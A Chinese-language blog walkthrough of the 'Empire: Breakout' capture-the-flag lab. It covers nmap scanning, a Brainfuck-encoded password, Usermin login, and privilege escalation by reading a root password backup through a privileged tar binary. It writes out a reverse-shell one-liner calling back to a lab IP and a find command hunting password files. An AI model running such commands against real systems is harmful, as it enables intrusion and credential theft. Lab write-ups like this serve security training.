Empire: Breakout

Empire: Breakout





通过 nmap 扫描拿到 IP 和开放的端口



访问 80 端口知道是一个 Ubuntu+Apache 的服务器,但是在下边藏了一个 hint

1 | <!-- |

这个是 brainfuck 语言,这里给一个在线的解码网站和一个github上能在本地运行的项目:

https://www.splitbrain.org/services/ook

https://github.com/fabianishere/brainfuck

1 | .2uqPEfj3D<P'a-3 |



10000 和 20000 端口一个是 Webmin 另一个是 Usermin 的登录界面。然后刚才 nmap 扫的时候,存在一个 smb 服务,知道了用户名,然后结合 brainfuck 解出来的尝试登录

成功登录进 20000 端口的 Usermin,然后在终端执行命令,拿到第一个 flag

3mp!r3{You_Manage_To_Break_To_My_Secure_Access}

读了下 /etc/passwd 发现当前用户只是一个低权限用户,也不能用 sudo 和 SUID 文件提权,那就找找有没有敏感文件泄露

1 | find / -type f -name "*pass*" 2>/dev/null |





找到了一个备份文件,但是没有权限读取,不过在当前目录下有一个高权限的 tar 程序,那么就可以使用当前目录下的命令进行压缩,然后再解压,就可以读取到了

1 | ./tar -cvf ./pass.tar /var/backups/.old_pass.bak |

Ts&4&YurgtRX(=~h



拿到了 root 用户的密码,但是不能直接在这里提权,得把 shell 反弹出来才行

1 | bash -i >& /dev/tcp/192.168.234.129/9099 0>&1 |

3mp!R3{You_Manage_To_BreakOut_From_My_System_Congratulation}

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 cooorgi!

评论